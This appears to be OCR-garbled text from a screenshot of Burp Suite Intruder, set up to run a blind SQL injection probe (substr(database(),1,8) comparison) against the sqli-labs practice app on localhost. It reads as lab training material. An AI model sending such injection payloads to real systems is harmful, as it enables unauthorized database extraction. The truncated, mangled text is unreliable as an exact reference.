 e Professional v1.7.32 - Temporary Project - licensed to surferxyz
Repeater Window Help
1448.png
xy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
3 × 4 × 5 × 6 × 7 × ...
itions Payloads Options
oad Positions
Start attack
ure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions
help for full details.
type: Sniper
qli-labs-php7-master/Less-5/?id=§1%27and%20substr(database()1,8)=%27aaaaaaaa%27%20--+§ HTTP/1.1
Add §
ocalhost:81
Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Clear §
t: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
t-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Auto §
t-Encoding: gzip, deflate
ction: close
Refresh
de-Insecure-Requests: 1
< + > Type a search term 0 matches Clear
oad position
Length: 460